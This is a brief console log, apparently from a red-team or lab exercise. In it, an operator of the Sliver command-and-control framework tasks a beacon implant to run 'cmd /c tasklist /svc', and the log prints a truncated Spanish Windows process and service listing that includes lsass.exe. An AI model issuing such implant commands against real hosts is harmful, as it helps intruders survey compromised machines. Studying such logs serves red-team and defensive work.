 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c tasklist /svc
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c tasklist /svc]
[*] Tasked beacon SELECTIVE_DISCONNECTION (fc425a02)
[+] SELECTIVE_DISCONNECTION completed task fc425a02
[*] Output:
Nombre de imagen PID Servicios
========================= ======== =============================================
System Idle Process 0 N/D
System 4 N/D
Registry 96 N/D
smss.exe 448 N/D
csrss.exe 612 N/D
wininit.exe 684 N/D
csrss.exe 692 N/D
winlogon.exe 752 N/D
services.exe 832 N/D
lsass.exe 848 KeyIso, Netlogon, SamSs, VaultSvc
fontdrvhost.exe 960 N/D
svchost.exe 976 BrokerInfrastructure, DcomLaunch, PlugPlay,
Power, SystemEventsBroker
fontdrvhost.exe 984 N/D
svchost.exe 576 RpcEptMapper, RpcSs
svchost.exe 928 LSM
dwm.exe 1084 N/D
svchost.exe 1160 StateRepository
svchost.exe 1208 CoreMessagingRegistrar
svchost.exe 1220 lmhosts
svchost.exe 1244 nsi
svchost.exe 1252 W32Time
svchost.exe 1316 NcbService
svchost.exe 1340 TimeBrokerSvc
KA